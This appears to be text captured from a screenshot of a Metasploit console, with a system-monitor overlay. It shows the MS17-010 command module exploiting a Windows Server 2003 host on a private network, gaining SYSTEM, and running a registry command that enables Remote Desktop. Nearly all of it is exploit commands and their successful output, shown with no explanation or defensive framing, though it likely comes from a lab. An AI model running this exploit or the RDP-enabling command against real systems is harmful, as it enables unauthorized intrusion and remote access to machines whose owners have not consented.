 msf auxiliary(admin/smb/ms17_010_command) > set command 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f'
command => REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
msf auxiliary(admin/smb/ms17_010_command) > exploit
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0x8cc4bd60
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445 - Output for "REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f":
The operation completed successfully.
[+] 192.168.52.141:445 - Cleanup was successful
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
内存占用: MEM%
ruby 11.28
gnome-shell 9.77
gnome-shell 3.88
硬盘读取速度: 0B
硬盘写入速度: 10.0KiB
/ 分区: 15.8GiB/ 39.2GiB
/boot 分区: 15.8GiB/ 39.2GiB
/home 分区: 15.8GiB/ 39.2GiB
网络 IP地址: 192.168.66.130
上传: 20B /s 总共: 856KiB
下载: 29B /s 总共: 942KiB
http://www.secice.cn